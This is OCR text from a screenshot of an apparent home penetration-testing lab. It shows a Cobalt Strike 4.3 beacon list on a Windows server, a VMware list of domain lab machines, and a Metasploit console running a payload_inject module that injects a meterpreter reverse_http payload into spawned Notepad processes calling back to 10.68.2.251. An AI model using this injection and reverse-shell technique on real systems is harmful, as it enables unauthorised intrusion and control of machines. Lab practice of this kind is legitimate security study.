 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.68.2.250 10.68.2.250 beacon-https Administrator * 12SERVER2 rundll32.exe 772 x86 9s
10.68.2.250 10.68.2.250 msf-cs Administrator * 12SERVER2 notepad.exe 6688 x86 33s
10.68.2.250 10.68.2.250 aaa SYSTEM * 12SERVER2 dllhost.exe 6724 x64 10s
10.68.2.250 10.68.2.250 msf-cs Administrator * 12SERVER2 notepad.exe 7608 x86 55s
10.68.2.250 10.68.2.250 aaa Administrator * 12SERVER2 powershell.exe 7784 x86 9s
inux-2021.2-vmware-amd64 - VMware Workstation
编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali-Linux-2021.2-vmware-a... 12server2
键入内容进行搜索
计算机
MSF内网
12server-ad01
12server-ad02
12server4
12server5
获取域控权限
12server4
12server-ad01
域委派
12server-ad1
12server-ad2
12server1
12server2
域环境
08server-dc
win10
12server-1
Kali-Linux-2020.4-vmware-am
12server2
Kali-Linux-2021.2-vmware-am
虚拟机 (已弃用)
2 qterminal Cobalt Strike 4.3 05:32 AM
Cobalt Strike 4.3
Cobalt Strike 4.3
File Edit View Go Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
da
cobalt
license
upd
kali@kali: ~/Desktop
File Actions Edit View Help
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 10.68.2.251 yes The local listener hostname
LPORT 9999 yes The local listener port
LURI no The HTTP Path
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against 12SERVER2
[*] Spawned Notepad process 7608
[*] Injecting payload into 7608
[*] Preparing 'windows/meterpreter/reverse_http' for PID 7608
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against 12SERVER2
[*] Spawned Notepad process 6688
[*] Injecting payload into 6688
[*] Preparing 'windows/meterpreter/reverse_http' for PID 6688
msf6 exploit(windows/local/payload_inject) >